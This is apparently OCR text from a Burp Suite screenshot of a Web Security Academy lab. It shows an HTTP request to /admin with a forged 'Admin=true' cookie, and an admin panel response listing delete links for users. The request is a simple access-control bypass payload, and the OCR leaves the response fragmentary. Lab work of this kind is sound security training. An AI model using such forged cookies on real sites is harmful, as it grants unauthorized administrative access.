 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: https://ac241f9c1e4e3bcfc07193d300840034.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host:
ac241f9c1e4e3bcfc07193d300840034.we
b-security-academy.net
3 Cookie: session=
w6udfdRXTtzz6ipYHwBL4T2nnzHDFJ38;
Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
>
47 href="/admin">Admin panel</a>
>
48 href="/my-account?id=wiener">My account</a>
>
49 tion>
50 r>
51 class="notification-header">
52 r>
53 n>
54
rs
55
56 an>carlos - </span>
57 href="/admin/delete?username=carlos">Delete</a>
58 >
59
60 an>wiener - </span>
61 href="/admin/delete?username=wiener">Delete</a>
62 >
63 on>
INSPECTOR